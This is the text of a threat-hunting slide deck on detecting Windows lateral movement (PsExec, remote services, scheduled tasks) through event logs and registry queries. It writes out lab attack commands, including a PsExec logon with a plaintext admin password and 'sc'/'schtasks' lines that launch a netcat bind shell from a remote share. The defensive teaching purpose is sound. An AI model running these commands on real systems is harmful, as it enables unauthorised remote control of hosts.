# \$find\_evil - Part II Threat hunting for "Lateral movement"

Anurag Khanna @khannaanurag

#### find\_evil – Threat Hunting

- Part I Threat Hunting
  - <u>http://youtu.be/GrhVz1Sjd</u>
- Part II Threat Hunting for "lateral movement"



• The views presented here are my own and may or may not be similar to those of the organization I work for.

#### #whoami

- Principal Consultant Mandiant Services
  - Ex Incident Response Symantec APJ
- Incident Response, Threat Hunting <- Solution Architect <- Red</li> Teaming
- GSE # 97 + (11 x GIAC and Others)
- MS (Digital Forensics) & MBA (Information Technology)



@khannaanurag M khannaanurag@gmail.com

#### Anatomy of an attack



Lateral movement: Techniques that enable an adversary to access and control remote systems on the network

# Living off the land

"Living off the land refers to attacker <u>Use of</u> <u>existing tools & features</u> installed or already existing in the target environment drastically reducing the footprint and hence <u>evading</u> <u>detection.</u>"

#### Why Pivot/Move Laterally?



#### Anatomy of an attack?

#### Dump – Crack(optional) - Reuse

| Туре                | Credential Type                      | Location                           | Usage                                              |
|---------------------|--------------------------------------|------------------------------------|----------------------------------------------------|
| Hash                | NT hash                              | Local System/<br>Domain Controller | PTH*, Over PTH, Crack for Clear text<br>Credential |
| Hash                | Memory –<br>Local/Domain             | Local System                       | PTH, PTT*, Over Pass the hash                      |
| Cached Credential   | Domain Cached<br>Credential – Domain | Local System                       | No PTH, Crack and use Only                         |
| User Access Token   | Memory – Domain                      | Local System                       | Impersonation                                      |
| KRBTGT/Service Hash | NT Hash – Domain<br>Controller       | Domain Controller                  | Golden Ticket, Silver Ticket, PTT , PTH            |



•

PTH: Pass the Hash , PTT: Pass the Ticket

#### Hypothesis

"A known adversary group "<u>black bear"</u> has gained access to our environment and using living of the land techniques(<u>LotL</u>) to <u>move</u> <u>laterally</u> across the environment. The attacker group is known to be stealthy and

use **stolen credentials/hashes**"





#### **Lateral Movement**

- 1. SMB Server Message Block (TCP/445, 135)
  - PsExec & look alikes
  - Windows Services
  - Scheduled Tasks (schtasks)
- 2. WinRM Windows Remote Management (TCP/5985-6)
  - PowerShell
  - winrs
- 3. WMIC Windows Management Instrumentation Cmd line (135++)
- 4. **RDP** Remote Desktop Protocol (TCP/3389)

#### Lateral Movement

- 1. SMB Server Message Block (TCP/445, 135)
  - PsExec & look alikes
  - Windows Services
  - Scheduled Tasks (schtasks)
- 2. WinRM Windows Remote Management (TCP/5985-6)
  - PowerShell
  - winrs
- 3. WMIC Windows Management Instrumentation Cmd line (135++)
- 4. **RDP** Remote Desktop Protocol (TCP/3389)

#### PsExec

- live.sysinternals.com
- Requires local admin access on target
- SMB and RPC protocol
- Living of the Land Technique

| \lm>sigcheck.exe -nob | anner PsExec.exe                    |
|-----------------------|-------------------------------------|
| \lm\PsExec.exe:       |                                     |
| Verified:             | Signed                              |
| Signing date:         | 11:43 AM 6/28/2016                  |
| Publisher:            | Microsoft Corporation               |
| Company:              | Sysinternals - www.sysinternals.com |
| Description:          | Execute processes remotely          |
| Product:              | Sysinternals PsExec                 |
| Prod version:         | 2.2                                 |
| File version:         | 2.2                                 |
| MachineType:          | 32-bit                              |
| MachineType:          | 2.2<br>32-bit                       |



#### **PsExec in action**

C:\Users\don\Desktop\Red\sysinternals>hostname Plane02

C:\Users\don\Desktop\Red\sysinternals>PsExec.exe \\192.168.35.1 -u talespin\super\_admin -p Password@123 cmd.exe -accepteula -nobanner

Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>hostname dc01

Using PsExec to move to another system

- 1. <u>Copy executable (PSEXESVC.EXE/Random)</u> to the share
- 2. Remotely create a service
- **3.** <u>**Run the service**</u> & hence the executable as SYSTEM

#### **PsExec & lookalikes**



#### C:\>

# PsExec in Action

\_





18

# 4624 Logon Types

| Туре | Title             | Description                                                           |
|------|-------------------|-----------------------------------------------------------------------|
| 2    | Interactive       | Primarily Logon at the console of a computer – other use cases also   |
|      |                   | A connection over the network, example connection to shared           |
| 3    | Network           | folder on this computer from elsewhere on network.                    |
| 4    | Batch             | Scheduled task                                                        |
| 5    | Service           | Service start-up                                                      |
|      |                   | Account Unlocked - unattended workstation with password               |
| 7    | Unlock            | protected screen saver                                                |
|      |                   | Logon with credentials sent in the clear text. Most often indicates a |
| 8    | NetworkCleartext  | logon to IIS with "basic authentication"                              |
|      |                   | A user used new credentials. Used when you run an application         |
| g    | New Credentials   | using the RunAs command.                                              |
| 10   | RemoteInteractive | Terminal Services, Remote Desktop or Remote Assistance                |
|      |                   | logon with cached domain credentials such as when logging on to a     |
| 11   | CachedInteractive | AD laptop when away from the network.                                 |

| System                                                                                                    |              |                       | Detecting Latera   | l Movemer            | it using valic | l Credentials        |
|----------------------------------------------------------------------------------------------------|--------------|-----------------------|--------------------|----------------------|----------------|----------------------|
| Provider     [Name] Microsoft-Windows-Security-Auditing     [Guid] (54849625-5478-4994-A5BA-3E3B0328C30D)     EventID 4624                                                     | EventID      | 4624                  |                    |                      |                |                      |
| Version         2           Level         0           Task         12544           Opcode         0                                                                            |              |                       |                    |                      |                |                      |
| Keywords         0x802000000000000           + TimeCreated                                                                                                    |              |                       |                    |                      |                |                      |
| Correlation<br>+ Execution                                                                                                    |              |                       | 3                  |                      |                |                      |
| Computer dc01.talespin.ad Security - EventData                                                                                                    | Computer     | dc01.talespin.ad      | Workstation        | Workstation<br>Owner | Unig.Count     | User Name            |
| SubjectUserSid S-1-0-0<br>SubjectUserName -<br>SubjectDomainName -                                                                                                    |              |                       | PLANE02<br>PLANE01 | Don<br>baloo         | 10             | super_admin<br>baloo |
| SubjectLogonid 0x0 TargetUserSid S-1-5-21-1263940009-3309885889-3786960370-1104 TargetUserName super_admin TargetDomainName TALESPIN                                           | TargetUserNa | <b>me</b> super_admir | ISHIP03            | Louie                | 1              | kit                  |
| TargetLogonId 0x1d692b<br>LogonType 3<br>LogonProcessName NtLmSsp                                                                                                    | LogonType    | 3                     |                    |                      |                |                      |
| AuthenticationPackageName NILM<br>WorkstationName PLANE02<br>LogonGuid (0000000-0000-0000-0000-00000000000)<br>TransmittedServices -<br>LmPackageName NTLM V2<br>KeyLength 128 |              | me PLANE02            |                    |                      |                |                      |
| Processid 0x0 ProcessName - pAddress 192.168.35.102 IpPort 53137 ImpersonationLevel%%1833 RestrictedAdminMode -                                                                | IpAddress    | 192.168.35.102        |                    |                      |                |                      |
| TargetOutboundUserName -<br>TargetOutboundDomainName -<br>VirtualAccount %%1843<br>TargetLinkedLogonId0x0                                                                      |              |                       |                    |                      |                | 20                   |

#### **Lateral Movement**

- 1. SMB Server Message Block (TCP/445, 135)
  - PsExec & look alikes
  - Windows Services
  - Scheduled Tasks (schtasks)
- 2. WinRM Windows Remote Management (TCP/5985-6)
  - PowerShell
  - winrs
- 3. **WMIC** Windows Management Instrumentation Cmd line (135++)
- 4. **RDP** Remote Desktop Protocol (TCP/3389)

#### **Windows Services**

- Use Service Controller-> sc.exe
- Run in the background as SYSTEM
- Setup remotely/locally
- Servify an executable
  - Inform back to service control manager (SCM)
  - <a href="https://github.com/inguardians/ServifyThis">https://github.com/inguardians/ServifyThis</a>
- Or use cmd /c

#### **Run Service Remotely**

C:\> sc \\192.168.35.1 create malicious\_service binpath= "cmd /c \\plane02\share\nc -l -p 4444 -e cmd.exe"

C:\> sc \\192.168.35.1 start malicious\_service

C:\> sc \\192.168.35.1 delete malicious\_service

Creating and running a remote service



#### **Detecting Malicious Services - Windows Logs**

- EventID 4624 Type 3 -> Logon from unexpected location •
- EventID 4624 followed by 4697/7045 -> Logon Service Installed •
- EventID 4624 followed by 7036 -> Service Started ullet
- EventID 4688 -> Command line Logging •

| Security Number of event    | ts: 3 (!) New events available |                           |                                      |   |
|-----------------------------|--------------------------------|---------------------------|--------------------------------------|---|
| Keywords                    | Date and Time                  |                           | Source                               | ^ |
| Audit Success               | 8/19/2020 1:29:44 PM           |                           | Microsoft Windows security auditing. |   |
| Audit Success               | 8/19/2020 1:29:44 PM           |                           | Microsoft Windows security auditing. |   |
| Audit Success               | 8/19/2020 1:29:18 PM           |                           | Eventlog                             | ~ |
| 5                           | 5                              |                           |                                      | , |
| Event 4097, Microsoft Windo | ows security auditing.         |                           |                                      |   |
| General Details             |                                |                           |                                      |   |
| A service was installed in  | a the system.                  |                           |                                      | - |
|                             |                                |                           |                                      |   |
| Subject:<br>Security ID:    | TALESPIN super admin           |                           |                                      |   |
| Account Name                | super_admin                    |                           |                                      |   |
| Account Doma                | In: TALESPIN                   |                           |                                      |   |
| Logon ID:                   | UXCEAF29                       |                           |                                      |   |
| Service Information.        |                                |                           |                                      |   |
| Service Name:               | malicious_service              | L n 444 o cmd ovo         |                                      |   |
| Service Type:               |                                | -i -p 4444 -e citid.exe   |                                      |   |
| Service Start Ty            | rpe: 3                         |                           |                                      | ~ |
| J Senice Account            | te LocalSystem                 |                           |                                      |   |
| Log Name: Secu              | rity                           |                           |                                      |   |
| Source: Micro               | osoft Windows security Logged: | 8/19/2020 1:29:44 PM      |                                      |   |
| Event ID: 4697              | Task Category:                 | Security System Extension |                                      |   |
| Level: Infor                | mation Keywords:               | Audit Success             |                                      |   |
| User: N/A                   | Computer:                      | dc01.talespin.ad          |                                      |   |
| OpCode: Info                |                                |                           |                                      |   |
| More Information: Even      | nt Log Online Help             |                           |                                      |   |
|                             |                                |                           |                                      |   |
|                             |                                |                           |                                      |   |

(evwords Date and Time Audit Success 8/19/2020 1:33:05 PM Microsoft Windows security auditing Audit Success 8/19/2020 1:33:05 PM Microsoft Windows security auditing. 8/19/2020 1-33-05 PM Audit Success Microsoft Windows security auditing vent 4688, Microsoft Windows security auditing General Detail core Information New Process ID: New Process Name: 0x1330 \Device\Mup\plane02\share\nc.exe %%1936 Token Elevation Type: Mandatory Label Mandatory Label\System Mandatory Leve no al an 4444 and ken Elevation Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy ype 1 is a full token with no privileges removed or groups disabled. A full token is only used if User Account Control is disabled or if the r is the built-in Administrator account or a service account. Log Name Security Source: Microsoft Windows security Logged: 8/19/2020 1:32:30 PM Event ID: 4688 Task Category: Process Creation Level: Information Keywords: Audit Success Computer: dc01.talespin.ad User: N/A OpCode: Info More Information: Event Log Online Help

Source

EventID-4688 – cmdline logging

25

4697 - Service Installed

#### Hunting Malicious Services

| PS C:\> Get-WmiO | bject win32_service          | Select  | PSComputername, name, state, pathname                      |
|------------------|------------------------------|---------|------------------------------------------------------------|
| PSComputerName   | name                         | state   | pathname                                                   |
|                  |                              |         |                                                            |
| DC01             | <pre>malicious_service</pre> | Stopped | <pre>cmd /c \\plane02\share\nc -l -p 4444 -e cmd.exe</pre> |

List Services using **PowerShell** from live system

| PS C:\Windows\syst<br>HKLM:\SYSTEM\Curre | tem32> Get-ItemProperty -Path<br>entControlSet\Services\malicious*   Select-Object PSChildName, ImagePath |
|------------------------------------------|----------------------------------------------------------------------------------------------------|
| PSChildName                              | ImagePath                                                                                                 |
| malicious_service                        | <pre>cmd /c \\plane02\share\nc -l -p 4444 -e cmd.exe</pre>                                                |

Services From **<u>Registry</u>** 

Collect SYSTEM HIVE & Parse into ELK, add Intelligence and look at last modified date or perform long tail analysis

#### **Lateral Movement**

- 1. SMB Server Message Block (TCP/445, 135)
  - PsExec & look alikes
  - Windows Services
  - Scheduled Tasks (schtasks)
- 2. WinRM Windows Remote Management (TCP/5985-6)
  - PowerShell
  - winrs
- 3. **WMIC** Windows Management Instrumentation Cmd line (135++)
- 4. **RDP** Remote Desktop Protocol (TCP/3389)

# **Scheduled Tasks**

- Used for Persistence & Lateral Movement
- Admin rights on the destination to create new task

```
C:\> schtasks /create /tn malicious_task /tr "cmd /c
\\plane02\share\nc -l -p 4444 -e cmd.exe" /sc once /st 22:00 /S
192.168.35.1 /RU System
```

C:\> schtasks /run /tn malicious\_task /S 192.168.35.1

C:\> schtasks /F /delete /tn malicious\_task /S 192.168.35.1

| Administrator: Command Prompt | - • ×                    |
|-------------------------------|--------------------------|
| C:\share>                     | Scheduled task in Action |
|                               |                          |
|                               |                          |
|                               |                          |
|                               |                          |
|                               |                          |
|                               |                          |
|                               |                          |
|                               |                          |
|                               | 29                       |

